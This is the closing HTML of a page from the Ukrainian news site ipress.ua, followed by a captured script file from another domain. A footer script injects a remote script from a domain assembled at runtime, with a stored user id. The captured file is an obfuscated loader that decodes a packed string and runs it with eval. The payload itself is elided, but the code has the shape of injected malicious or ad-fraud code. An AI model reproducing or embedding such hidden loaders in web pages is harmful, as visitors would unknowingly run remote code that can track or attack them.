			<ul class="footer_menu">
					<li class="footer_menu_item"> <a href="https://ipress.ua/redaktsiya/">Редакція</a> </li>
                    <li class="footer_menu_item"> <a href="https://ipress.ua/reklama/">Реклама</a> </li>
					<li class="footer_menu_item"> <a href="https://ipress.ua/pravyla-korystuvannya-saytom/">Правила користування</a> </li>
					<li class="footer_menu_item"> <a href="https://ipress.ua/dogovir-pro-korystuvannya-saytom/">Договір про користування</a> </li>
				</ul>
			<ul class="footer_social_menu">
				
        <li class="footer_social_menu_item"> <a href="https://www.facebook.com/Ipressua" rel="nofollow" target="_blank">Facebook</a> </li>
        <li class="footer_social_menu_item"> <a href="https://t.me/iPressUAUA" rel="nofollow" target="_blank">Telegram</a> </li>
        <li class="footer_social_menu_item"> <a href="https://twitter.com/IPressUA" rel="nofollow" target="_blank">Twitter</a> </li>
        <li class="footer_social_menu_item"> <a href="https://ipress.ua/rss/export.rss" target="_blank">RSS</a> </li>
    
			</ul>
		</div>
	</div>
</div>

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PTSSR4V" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->		

<script type="text/javascript"></script>
<script type='text/javascript' data-cfasync='false'>
let e4ef9413c2_cnt = 0;
let e4ef9413c2_interval = setInterval(function(){
if (typeof e4ef9413c2_country !== 'undefined') {
clearInterval(e4ef9413c2_interval);
(function(){
var ud;
try { ud = localStorage.getItem('e4ef9413c2_uid'); } catch (e) { }
var script = document.createElement('script');
script.type = 'text/javascript';
script.charset = 'utf-8';
script.async = 'true';
script.src = 'https://' + e4ef9413c2_domain + '/' + e4ef9413c2_path + '/' + e4ef9413c2_file + '.js?30016&v=3&u=' + ud + '&a=' + Math.random();
document.body.appendChild(script);
})();
} else {
e4ef9413c2_cnt += 1;
if (e4ef9413c2_cnt >= 60) {
clearInterval(e4ef9413c2_interval);
}
}
}, 500);
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3c8b2d4a0944488fbb457fd81df4047e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=180121
body_size: 1687
content:
var _0xc54e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe18c(d,e,f){var g=_0xc54e[2][_0xc54e[1]](_0xc54e[0]);var h=g[_0xc54e[3]](0,e);var i=g[_0xc54e[3]](0,f);var j=d[_0xc54e[1]](_0xc54e[0])[_0xc54e[10]]()[_0xc54e[9]](function(a,b,c){if(h[_0xc54e[4]](b)!==-1)return a+=h[_0xc54e[4]](b)*(Math[_0xc54e[8]](e,c))},0);var k=_0xc54e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc54e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe18c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",57,"sykAXUdth",50,5,47))